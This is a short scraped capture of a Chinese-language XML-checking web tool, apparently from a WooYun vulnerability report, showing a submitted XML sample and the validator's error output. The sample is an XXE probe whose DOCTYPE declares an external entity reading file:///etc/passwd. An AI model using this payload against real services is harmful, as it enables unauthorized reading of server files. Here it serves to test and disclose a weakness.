 输入资源名称 搜索
XML检查工具
请选择类目： 百度VIP 商家寻址
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容： <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe "xxe test">
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<DOCUMENT>
<item>
<key>&xxe;</key>
</item>
</DOCUMENT>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
检查结果
xml编码符合要求
xml基本语法正确
不符合模板定义错误 1个此类错误
line 8: Internal error: xmlSchemaVDocWalk, there is at least one entity reference in the node-tree currently being
validated. Processing of entities with this XML Schema processor is not supported (yet). Please substitute entities
before validation..
下载详细错误信息 点此查看完整的XML样例
www.wooyun.org